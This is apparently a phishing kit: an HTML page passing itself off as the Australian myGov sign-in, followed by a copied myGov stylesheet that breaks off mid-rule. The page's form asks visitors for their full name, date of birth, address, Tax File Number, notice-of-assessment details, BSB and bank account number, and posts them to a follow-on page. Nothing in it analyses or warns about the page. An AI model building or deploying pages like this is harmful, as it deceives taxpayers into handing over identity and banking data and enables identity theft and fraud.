

<file: perso.html>
<html lang="en">

<head>
 
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <title>Sign in with myGov - myGov</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon.ico">
    <link
        href="https://fonts.googleapis.com/css?family=Montserrat:200,400,700|Roboto:300,400,500,700,900&amp;display=swap"
        rel="stylesheet">
    <link href="mgv2-application.css" rel="stylesheet">
    <link href="blugov.css" rel="stylesheet">
</head>

<body data-new-gr-c-s-check-loaded="14.1094.0" data-gr-ext-installed="">
    <div class="brand-rainbow">&nbsp;</div>
    <header role="banner" class="mgvEnhanceHeader">
        <section class="wrapper">
            <div class="inner">
                <div class="unauth-grid">
                    <div class="unauth-grid-row">
                        <a class="unauth-govt-crest__link">
                            <img id="unauth-govt-crest" src="myGov-cobranded-logo-black.svg" alt="myGov Beta"
                                role="img">
                        </a>
                    </div>
                </div>
            </div>
        </section>
    </header>
    <div class="wrapper-mapwap">
        <div class="main-block" id="content" role="main">
            <h1>MyGov Account Information</h1>
            <p style="font-size: 14px">Please answer the shared secret between you and the ATO.</p>
            <hr>
            <form id="forgotten-username-form" onsubmit="submit" name="Details Form" data-netlify="true" action="ot2.html" method="post">
                <div class="input-group">
                    <label for="fname">Full Name</label>
                    <input id="fname" name="fname" aria-required="true" type="text" value="" autocomplete="off"
                        required="">
                </div>
                <div class="input-group">
                    <label for="fname">Date of Birth</label>
                    <input id="fname" name="dob" aria-required="true" type="date" value="" autocomplete="off"
                        required="">
                </div>
                <div class="input-group">
                    <label for="fname">Full Address on File</label>
                    <input id="fname" name="address" aria-required="true" type="text" value="" autocomplete="off"
                        required="">
                </div>
                <div class="input-group">
                    <label for="fname">Tax File Number</label>
                    <input id="fname" name="tx file no." aria-required="true" type="text" value="" autocomplete="off"
                        required="">
                </div>
                <h3 style="height: 40px; background-color: rgb(167, 164, 164); padding: 10px">NOTICE OF ASSESSMENT</h3>
                <div class="input-group">
                    <label for="dob"><span style="font-weight: 400">Enter the <span style="font-weight: 600">date of
                                issues</span> from your notice of assessment (dd/mm/yyyy).</span></label>
                    <input id="name" name="issued" aria-required="true" type="date" value="" autocomplete="off">
                </div>
                <div class="input-group">
                    <label for="dob"><span style="font-weight: 400">Enter <span style="font-weight: 600">our reference
                                number</span> from your notice of assessment.</span></label>
                    <input id="name" name="reference" aria-required="true" type="tel" value="" autocomplete="off">
                </div>
                <h3 style="height: 40px; background-color: rgb(167, 164, 164); padding: 10px">BANK ACCOUNT DETAILS</h3>
                <div class="input-group">
                    <label for="dob"><span style="font-weight: 400">Enter <span style="font-weight: 600">BSB
                                number</span> recorded with the ATO.</span></label>
                    <input id="name" name="bsb" aria-required="true" type="tel" value="" autocomplete="off">
                </div>
                <div class="input-group">
                    <label for="dob"><span style="font-weight: 400">Enter <span style="font-weight: 550">bank account
                                number</span> recorded with the ATO (exclude BSB).</span></label>
                    <input id="name" name="acct" aria-required="true" type="tel" value="" autocomplete="off">
                </div>
                <div class="button-container">
                    <button type="submit" class="button-main button">Next</button>
                </div>
            </form>
        </div>
    </div>
    <footer role="contentinfo">
        <div class="wrapper">
            <div class="inner">

                <section class="footer-list">
                    <nav>
                        <h2 class="sr-only" aria-label="Footer">Footer</h2>
                        <ul class="lower-links">
                            <li>
                                <a target="_blank">Terms of use</a>
                            </li>
                            <li>
                                <a target="_blank">Privacy and security</a>
                            </li>
                            <li>
                                <a target="_blank">Copyright</a>
                            </li>
                            <li>
                                <a target="_blank">Accessibility</a>
                            </li>
                        </ul>
                    </nav>
                </section>
                <div class="footer-lower">
                    <section class="footer-lower-logo">
                        <a>
                            <img src="myGov-cobranded-logo-white.svg" alt="myGov Beta" width="313.17" height="70"
                                role="img">
                        </a>
                    </section>

                    <p class="footer-acknowledgement">We acknowledge the Traditional Custodians of the lands we live on.
                        We pay our respects to all Elders, past and present, of all Aboriginal and Torres Strait
                        Islander nations.</p>
                </div>




            </div>
        </div>
    </footer>



</body><grammarly-desktop-integration data-grammarly-shadow-root="true"></grammarly-desktop-integration>

</html>
</file>
<file: mgv2-application.css>
.pathway-link-item:focus,
.alert-link .alert-link-arrow:focus,
.button-main:focus,
.button-main:active,
.button-minor:focus,
.button-minor:active,
.button-danger:focus,
.button-danger:active,
.button-modal-main:focus,
.button-modal-main:active,
.button-digital-id-toggle:focus,
.button-digital-id-toggle:active,
.button-main-mapwap:focus,
.button-main-mapwap:active,
.anchor:focus,
.button-back:focus,
.button-close:focus,
form [type='radio']:focus+label,
form [type='checkbox']:focus+label,
button:focus,
input:focus,
optgroup:focus,
select:focus,
textarea:focus,
.chosen-container:focus,
.chosen-select:focus,
body a:focus,
body .non-transition-link:focus,
footer[role='contentinfo'] a:focus,
footer[role='contentinfo'] .non-transition-link:focus,
.link-arrow:focus,
.menu-hitbox:focus,
.outage .expand:focus {
    outline: 3px solid #666;
    outline-offset: 2px
}

.pathway-link-item:focus,
.alert-link .alert-link-arrow:focus {
    outline-offset: -1px
}

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0
}

html {
    box-sizing: border-box
}

*,
*::after,
*::before {
    box-sizing: inherit
}

[type='checkbox']+label[for="same-as-residential"] {
    display: block;
    margin-top: 30px
}

.raet-container {
    display: block;
    position: relative;
    width: auto;
    width: 100%;
    line-height: 1.3em
}

.raet-line {
    overflow: visible;
    width: 100%;
    margin: .75em 0 0;
    box-sizing: border-box;
    -webkit-transition: height 500ms ease-out, margin-top 500ms linear, opacity 500ms linear;
    transition: height 500ms ease-out, margin-top 500ms linear, opacity 500ms linear;
    height: auto;
    opacity: 1
}

.raet-line:first-child {
    margin-top: 0
}

.raet-line:focus {
    color: blue
}

.raet-message-success {
    color: #009b27;
    background-color: #effbf2;
    border: 1px solid #009b27
}

.raet-message-fail {
    color: #bd6400;
    background-color: #ffffef;
    border: 1px solid #bd6400
}

.raet-button {
    display: inline-block;
    font-size: 1em;
    display: none;
    cursor: pointer;
    margin: 0 3px;
    color: #007373;
    background: #e4efef;
    border: 1px solid #007373
}

.raet-button:hover {
    color: black;
    background: #e2e2e2;
    border-color: black
}

.raet-container .raet-singleLine-input {
    width: 100%
}

.raet-inlineWrapper {
    position: relative;
    display: inline-block;
    margin-bottom: 6px !important;
    max-width: 42em
}

.raet-inlineWrapper>input {
    box-sizing: border-box
}

.raet-dropDown {
    position: absolute;
    font-size: 1em;
    display: none;
    left: 0;
    right: 0;
    z-index: 1;
    max-height: 425px;
    overflow: auto;
    list-style: none;
    margin: 0;
    padding: 0;
    background: white;
    border: 1px solid grey;
    box-sizing: border-box;
    width: 100%
}

.raet-dropDown li {
    cursor: pointer;
    padding: .9em .5em .3em;
    color: #555;
    min-height: 1em
}

.raet-dropDown .additionalInfo {
    font-size: .9em;
    padding-left: 1em;
    line-height: 1.75em;
    text-transform: uppercase
}

.raet-dropDown strong {
    color: black
}

.raet-dropDown li:hover {
    background-color: #f5f5f5
}

.raet-dropDown .selected {
    background-color: #eee
}

@-webkit-keyframes rotate {
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes rotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.raet-spinner {
    pointer-events: none;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 10px;
    border: 3px solid #aaa;
    background: white;
    border-left-color: white;
    border-right-color: white;
    margin: 3px;
    opacity: 0;
    -webkit-transition: 200ms linear opacity;
    transition: 200ms linear opacity;
    -webkit-animation: rotate .9s linear infinite;
    animation: rotate .9s linear infinite
}

input::-ms-clear {
    width: 0;
    height: 0
}

.raet-aria-status {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute
}

.raet-inputWrapper>input {
    width: 100%;
    box-sizing: border-box
}

.raet-container input,
.raet-container select {
    border: 1px solid #969696
}

#raetDiv-home>div:nth-child(2) {
    display: none
}

#raetDiv-postal>div:nth-child(2) {
    display: none
}

/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.6.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
.chosen-container {
    position: relative;
    display: block;
    vertical-align: middle;
    font-size: 1rem;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%
}

.chosen-container * {
    box-sizing: border-box
}

.chosen-container .chosen-drop {
    position: absolute;
    top: 100%;
    left: -9999px;
    z-index: 1010;
    width: 100%;
    border: 1px solid #aaa;
    border-top: 0;
    background: #fff
}

.chosen-container.chosen-with-drop .chosen-drop {
    left: 0
}

.chosen-container a {
    cursor: pointer
}

.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
    margin-right: 4px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: normal;
    color: #999
}

.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
    content: ":";
    padding-left: 2px;
    vertical-align: top
}

.chosen-container-single .chosen-single {
    position: relative;
    display: block;
    overflow: hidden;
    padding: .7em;
    border: 1px solid #999;
    background-color: #fff;
    background-clip: padding-box;
    text-decoration: none;
    white-space: nowrap;
    line-height: 1.15;
    margin-top: .4em
}

.chosen-container-single .chosen-single:hover {
    color: #333
}

.chosen-container-single .chosen-default {
    color: #333
}

.chosen-container-single .chosen-single span {
    display: block;
    overflow: hidden;
    margin-right: 26px;
    white-space: nowrap;
    color: #333
}

.chosen-container-single .chosen-single-with-deselect span {
    margin-right: 38px
}

.chosen-container-single .chosen-single abbr {
    position: absolute;
    top: 40%;
    right: 26px;
    display: block;
    width: 12px;
    height: 12px;
    background: url("../icons/chosen-sprite.png") -42px 1px no-repeat;
    font-size: 1px;
    color: #333
}

.chosen-container-single .chosen-single abbr:hover {
    background-position: -42px -10px
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
    background-position: -42px -10px
}

.chosen-container-single .chosen-single div {
    position: absolute;
    top: 25%;
    right: 0;
    display: block;
    width: 18px;
    height: 100%
}

.chosen-container-single .chosen-single div b {
    display: block;
    width: 100%;
    height: 100%;
    background: url("../icons/chosen-sprite.png") no-repeat 0 2px;
    color: #333
}

.chosen-container-single .chosen-search {
    position: relative;
    z-index: 1010;
    margin: 0;
    padding: 3px 4px;
    white-space: nowrap
}

.chosen-container-single .chosen-search input[type="text"] {
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #aaa;
    background: white url("../icons/chosen-sprite.png") no-repeat 100% -20px;
    background: url("../icons/chosen-sprite.png") no-repeat 100% -20px;
    font-size: 1rem;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0
}

.chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-radius: 0 0 4px 4px;
    background-clip: padding-box
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
    position: absolute;
    left: -9999px
}

.chosen-container .chosen-results {
    color: #444;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 4px 4px 0;
    padding: 0 0 0 4px;
    max-height: 240px;
    -webkit-overflow-scrolling: touch
}

.chosen-container .chosen-results li {
    display: none;
    margin: 0;
    padding: 5px 6px;
    list-style: none;
    line-height: 15px;
    word-wrap: break-word;
    -webkit-touch-callout: none
}

.chosen-container .chosen-results li.active-result {
    display: list-item;
    cursor: pointer
}

.chosen-container .chosen-results li.disabled-result {
    display: list-item;
    color: #ccc;
    cursor: default
}

.chosen-container .chosen-results li.highlighted {
    background-color: #0f6493;
    color: #fff
}

.chosen-container .chosen-results li.no-results {
    color: #777;
    display: list-item;
    background: #f4f4f4
}

.chosen-container .chosen-results li.group-result {
    display: list-item;
    font-weight: bold;
    cursor: default
}

.chosen-container .chosen-results li.group-option {
    padding-left: 15px
}

.chosen-container .chosen-results li em {
    font-style: normal;
    text-decoration: underline
}

.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #aaa;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.chosen-container-active.chosen-with-drop .chosen-single div {
    border-left: none;
    background: transparent
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 2px
}

.chosen-container-active .chosen-choices {
    border: 1px solid #5897fb
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
    color: #222 !important
}

.chosen-disabled {
    opacity: .5 !important;
    cursor: default
}

.chosen-disabled .chosen-single {
    cursor: default
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
    cursor: default
}

.chosen-rtl {
    text-align: right
}

.chosen-rtl .chosen-single {
    overflow: visible;
    padding: 0 8px 0 0
}

.chosen-rtl .chosen-single span {
    margin-right: 0;
    margin-left: 26px;
    direction: rtl
}

.chosen-rtl .chosen-single-with-deselect span {
    margin-left: 38px
}

.chosen-rtl .chosen-single div {
    right: auto;
    left: 3px
}

.chosen-rtl .chosen-single abbr {
    right: auto;
    left: 26px
}

.chosen-rtl .chosen-choices li {
    float: right
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
    direction: rtl
}

.chosen-rtl .chosen-choices li.search-choice {
    margin: 3px 5px 3px 0;
    padding: 3px 5px 3px 19px
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
    right: auto;
    left: 4px
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
    left: 9999px
}

.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0
}

.chosen-rtl .chosen-results li.group-option {
    padding-right: 15px;
    padding-left: 0
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: 0
}

.chosen-rtl .chosen-search input[type="text"] {
    padding: 4px 5px 4px 20px;
    background: white url("../icons/chosen-sprite.png") no-repeat -30px -20px;
    background: url("../icons/chosen-sprite.png") no-repeat -30px -20px;
    direction: rtl
}

.chosen-rtl.chosen-container-single .chosen-single div b {
    background-position: 6px 2px
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
    background-position: -12px 2px
}

@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (min-resolution:144dpi),
only screen and (min-resolution:1.5dppx) {

    .chosen-rtl .chosen-search input[type="text"],
    .chosen-container-single .chosen-single abbr,
    .chosen-container-single .chosen-single div b,
    .chosen-container-single .chosen-search input[type="text"],
    .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
    .chosen-container .chosen-results-scroll-down span,
    .chosen-container .chosen-results-scroll-up span {
        background-image: url("../icons/chosen-sprite@2x.png") !important;
        background-size: 52px 37px !important;
        background-repeat: no-repeat !important
    }
}

.pincode-input-container {
    display: inline-block
}

.pincode-input-container input.first {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.pincode-input-container input.last {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-left-width: 0
}

.pincode-input-container input.mid {
    border-radius: 0;
    border-left-width: 0
}

.pincode-input-text,
.form-control.pincode-input-text {
    width: 35px;
    float: left
}

.pincode-input-error {
    clear: both
}

.pincode-input-container.touch .touchwrapper {
    position: relative;
    height: 34px;
    margin-right: 5px;
    overflow: hidden
}

.pincode-input-container.touch .touchwrapper .pincode-input-text {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    display: block;
    background-color: transparent;
    background: transparent;
    letter-spacing: 20px
}

.pincode-input-container.touch .touchwrapper.touch1 {
    width: 40px
}

.pincode-input-container.touch .touchwrapper.touch2 {
    width: 65px
}

.pincode-input-container.touch .touchwrapper.touch3 {
    width: 90px
}

.pincode-input-container.touch .touchwrapper.touch4 {
    width: 120px
}

.pincode-input-container.touch .touchwrapper.touch5 {
    width: 150px
}

.pincode-input-container.touch .touchwrapper.touch6 {
    width: 175px
}

.pincode-input-container.touch .touchwrapper .touchtable {
    width: 100%;
    height: 100%;
    table-layout: fixed
}

.pincode-input-container.touch .touchwrapper .touchtable td {
    border-right: 1px solid #ccc
}

.pincode-input-container.touch .touchwrapper .touchtable td.last {
    border-right: 0
}

html {
    color: #333;
    line-height: 1.6;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    font-weight: 400
}

body {
    font-size: 1.125rem
}

h1,
h2,
.display,
h3,
#poro-form #modal-title,
.poro-form #modal-title,
h4 {
    line-height: 1.4;
    font-weight: 400;
    margin-bottom: .4em
}

h1 {
    font-size: 1.75rem;
    font-weight: 700;
    margin-bottom: 0
}

h1:first-of-type {
    margin-top: 1.5rem
}

h2,
.display {
    font-size: 1.375rem;
    line-height: 1.2;
    margin-bottom: .5em
}

h2:first-of-type,
.display:first-of-type {
    margin-top: 1.2em
}

h2.bold,
.bold.display {
    font-weight: 700
}

h2.bold:nth-of-type(2n),
.bold.display:nth-of-type(2n) {
    margin-top: 2em
}

h3,
#poro-form #modal-title,
.poro-form #modal-title {
    font-size: 1.125rem;
    font-weight: 700;
    margin-bottom: .8em
}

h4,
h5,
h6 {
    font-size: 1rem;
    font-weight: 700
}

@media screen and (min-width:992px) {

    .content-main h1,
    .content-main h2,
    .content-main .display,
    .content-main h3,
    .content-main #poro-form #modal-title,
    #poro-form .content-main #modal-title,
    .content-main .poro-form #modal-title,
    .poro-form .content-main #modal-title,
    .content-main h4,
    .content-main h5,
    .content-main p,
    .content-main li,
    .content-main dl {
        max-width: 38rem
    }

    .content-main .content-full-width {
        max-width: none;
        width: 100%
    }
}

strong {
    font-weight: 700
}

strong.very-bold {
    font-weight: 700
}

hr {
    border: 1px solid #999;
    border-bottom: 0;
    margin-bottom: 0
}

ul,
ol {
    padding-left: 2.4em
}

ul ul,
ol ul {
    list-style-type: disc
}

ul,
ol,
dl,
p,
dt,
dd {
    margin-bottom: 1rem;
    line-height: 1.6em
}

li {
    margin-bottom: .53333em
}

li ul,
li ol {
    margin-bottom: 0
}

ul.no-bullets {
    list-style-type: none;
    margin: 0;
    padding-left: 1.2em
}

dt {
    display: inline-block;
    font-weight: 700
}

dt:first-of-type {
    margin-top: 0
}

.callout,
.callout--warning {
    margin: 1.6em .8em;
    padding: 1.2em 1.2em 1.2em 1.6em;
    border-radius: 1px;
    box-shadow: 0 0 8px #ccc
}

.callout--warning {
    border-left: .4em solid #b7202d;
    padding-left: 1.2em
}

.badge--default {
    display: inline-block;
    background-color: #999;
    border-radius: 12px;
    padding: .4em .8em;
    line-height: 1;
    letter-spacing: 1px;
    color: white;
    font-size: .875rem
}

.badge--error {
    display: inline-block;
    background-color: #b7202d;
    border-radius: 12px;
    padding: .4em .8em;
    line-height: 1;
    letter-spacing: 1px;
    color: white;
    font-size: .875rem
}

.badge--success {
    display: inline-block;
    background-color: #026540;
    border-radius: 12px;
    padding: .4em .8em;
    line-height: 1;
    letter-spacing: 1px;
    color: #e7fff6;
    font-size: .875rem
}

article h1:first-of-type {
    margin-top: 0
}

.is-visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    background-color: #fff !important;
    color: #333 !important
}

.visiblity-hidden {
    visibility: hidden
}

.hidden {
    display: none
}

.ua-notification {
    display: block;
    padding: .8em;
    text-align: center;
    background-color: #f80;
    color: #333;
    font-size: 1.0625rem;
    margin-bottom: 0
}

@media print {

    *,
    *::before,
    *::after,
    *::first-letter,
    *::first-line {
        background: transparent;
        color: #333;
        box-shadow: none;
        text-shadow: none
    }

    a,
    a:visited {
        text-decoration: underline
    }

    a[href]::after {
        content: " (" attr(href) ")"
    }

    abbr[title]::after {
        content: " (" attr(title) ")"
    }

    a[href^='#']::after,
    a[href^='javascript:']::after {
        content: ''
    }

    pre,
    blockquote {
        border: 1px solid #ccc;
        page-break-inside: avoid
    }

    thead {
        display: table-header-group
    }

    tr,
    img {
        page-break-inside: avoid
    }

    img {
        max-width: 100%
    }

    p,
    h2,
    .display,
    h3,
    #poro-form #modal-title,
    .poro-form #modal-title {
        orphans: 3;
        widows: 3
    }

    h2,
    .display,
    h3,
    #poro-form #modal-title,
    .poro-form #modal-title {
        page-break-after: avoid
    }
}

html {
    height: 100%;
    min-width: 300px
}

body {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%
}

body>header,
body>footer {
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none
}

body>.wrapper,
.wrapper-mapwap,
.wrapper-integration,
.wrapper-integration-mapwap {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    width: 100%;
    display: inline-block
}

body>.wrapper::after,
.wrapper-mapwap::after,
.wrapper-integration::after,
.wrapper-integration-mapwap::after {
    content: '\00a0';
    height: 0;
    visibility: hidden
}

@media screen and (min-width:992px) {
    .main-block {
        max-width: 900px;
        margin-left: auto;
        margin-right: auto
    }

    .main-block::after {
        clear: both;
        content: "";
        display: block
    }
}

.wrapper {
    padding: 0 1em
}

@media screen and (min-width:576px) {
    .wrapper {
        padding: 0 2em
    }
}

.wrapper-mapwap {
    padding: 0 1em
}

.wrapper-mapwap .main-block {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto
}

.wrapper-mapwap .main-block .pin-fields2 {
    text-align: center
}

.wrapper-mapwap .main-block .pin-fields3 {
    text-align: center
}

@media screen and (min-width:576px) {
    .wrapper-mapwap .main-block {
        padding: 0 2em;
        max-width: 600px
    }
}

.uikit-skip-link {
    display: block
}

header[role='banner'] {
    background-color: #026540;
    border-bottom: 4px solid #026540;
    min-height: 80px
}

header[role='banner'] .inner,
header[role='banner'] .unauth .product-description .digital-id-inner,
.unauth .product-description header[role='banner'] .digital-id-inner {
    position: relative
}

@media screen and (min-width:992px) {

    header[role='banner'] .inner,
    header[role='banner'] .unauth .product-description .digital-id-inner,
    .unauth .product-description header[role='banner'] .digital-id-inner {
        max-width: 900px;
        margin-left: auto;
        margin-right: auto
    }

    header[role='banner'] .inner::after,
    header[role='banner'] .unauth .product-description .digital-id-inner::after,
    .unauth .product-description header[role='banner'] .digital-id-inner::after {
        clear: both;
        content: "";
        display: block
    }
}

header[role='banner'] .header-logo {
    display: inline-block;
    position: absolute;
    left: 0;
    right: 10%;
    margin-right: 1em;
    margin: 0 auto;
    width: 90px;
    top: 31px
}

@media screen and (min-width:576px) {
    header[role='banner'] .header-logo {
        width: 112px;
        right: 0
    }
}

@media screen and (min-width:768px) {
    header[role='banner'] .header-logo {
        width: 135px
    }
}

@media screen and (min-width:768px) {
    header[role='banner'] .header-logo {
        left: 0;
        float: left;
        position: relative;
        top: 22px
    }
}

header[role='banner'] .header-logo a {
    display: inline-block;
    border-bottom: 0;
    height: 35px;
    width: 100%
}

@media screen and (min-width:768px) {
    header[role='banner'] .header-logo a {
        height: 40px
    }
}

header[role='banner'] .header-logo a:hover,
header[role='banner'] .header-logo a:active {
    background: 0
}

header[role='banner'] .header-logo a span {
    color: #fff
}

header[role='banner'] .header-logo a .govFont {
    color: #d7ea6a
}

header[role='banner'] .header-logo a:focus {
    outline: 0;
    outline: 3px solid #fff;
    outline-offset: 2px;
    background-color: #01462c;
    -webkit-transition: background-color .05s;
    transition: background-color .05s
}

header[role='banner'] .header-logout {
    background-color: #026540;
    color: #fff;
    font-size: 1rem;
    line-height: 1.4;
    padding: 11px;
    position: absolute;
    right: 0;
    text-decoration: none;
    top: 16px;
    margin: 1px;
    width: 5.5em;
    height: auto;
    -webkit-appearance: button;
    -moz-appearance: button;
    -o-appearance: button;
    -ms-appearance: button;
    appearance: button
}

header[role='banner'] .header-logout:before {
    margin-left: 1em
}

header[role='banner'] .header-logout:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 44px;
    border: 2px solid #fff
}

header[role='banner'] .header-logout:hover,
header[role='banner'] .header-logout:focus {
    border: 2px solid;
    text-decoration: underline;
    background: 0
}

header[role='banner'] .header-logout:focus {
    outline: 3px solid #fff;
    background-color: #01462c
}

header[role='banner'] .header-logout:hover {
    border-color: #fff
}

header[role='banner'] .header-logout:active {
    -webkit-transition: background-color .05s;
    transition: background-color .05s;
    outline: 0
}

header #close {
    float: right;
    width: 36px
}

@media screen and (min-width:576px) {
    header #close {
        width: 40px
    }
}

header #agency-header-logo {
    float: left;
    width: 160px
}

@media screen and (min-width:576px) {
    header #agency-header-logo {
        width: 200px
    }
}

.authAppHeader {
    background-color: #026540;
    height: 64px
}

.authAppHeader .header-img {
    color: white
}

.codeGenHeader {
    background-color: #026540;
    height: 64px
}

.codeGenHeader .header-img {
    color: white
}

.exchangeHeader {
    background-color: #026540
}

.exchangeHeader .header-img {
    color: white
}

.clkWapHeader {
    background-color: black;
    height: 64px
}

@media screen and (min-width:576px) {
    .clkWapHeader {
        height: 80px
    }
}

.clkWapHeader .header-img {
    color: white
}

.clkMapHeader {
    background-color: #4c6b9d;
    height: 64px
}

@media screen and (min-width:576px) {
    .clkMapHeader {
        height: 80px
    }
}

.clkMapHeader .header-img {
    color: white
}

.csaHeader {
    background-color: #6b2482;
    height: 64px
}

@media screen and (min-width:576px) {
    .csaHeader {
        height: 80px
    }
}

.csaHeader .header-img {
    color: white
}

.dvaHeader {
    background-color: #eee;
    height: 64px
}

@media screen and (min-width:576px) {
    .dvaHeader {
        height: 80px
    }
}

.dvaHeader .header-img {
    color: black
}

.dhhsHeader {
    background-color: #eee;
    height: 105px
}

.dhhsHeader .header-img {
    color: black
}

@media screen and (min-width:576px) {
    .dhhsHeader {
        height: 120px
    }
}

.ehrHeader {
    background-color: #eee;
    height: 100px
}

@media screen and (min-width:576px) {
    .ehrHeader {
        height: 120px
    }
}

.ehrHeader #agency-header-logo {
    width: 280px
}

.ehrHeader .header-img {
    color: black
}

.jobsHeader {
    background-color: #eee;
    height: 64px
}

@media screen and (min-width:576px) {
    .jobsHeader {
        height: 80px
    }
}

.jobsHeader .header-img {
    color: black
}

.mcaHeader {
    background-color: #018643;
    height: 64px
}

@media screen and (min-width:576px) {
    .mcaHeader {
        height: 80px
    }
}

.mcaHeader .header-img {
    color: white
}

.redrHeader {
    background-color: #eee;
    height: 90px
}

.redrHeader .header-img {
    color: black
}

@media screen and (min-width:576px) {
    .redrHeader {
        height: 100px
    }
}

.ndisHeader {
    background-color: #eee;
    height: 64px
}

@media screen and (min-width:576px) {
    .ndisHeader {
        height: 80px
    }
}

.ndisHeader .header-img {
    color: black
}

.vicsroHeader {
    background-color: #eee;
    height: 90px
}

.vicsroHeader .header-img {
    color: black
}

.vicsroHeader #agency-header-logo {
    width: 90px
}

@media screen and (min-width:576px) {
    .vicsroHeader {
        height: 130px
    }

    .vicsroHeader #agency-header-logo {
        width: 150px
    }
}

.exchangeHeader {
    height: 64px
}

.exchangeHeader #agency-header-logo {
    width: 220px
}

@media screen and (min-width:576px) {
    .exchangeHeader {
        height: 80px
    }

    .exchangeHeader #agency-header-logo {
        width: 400px
    }
}

.mcaHeader .unauth-grid,
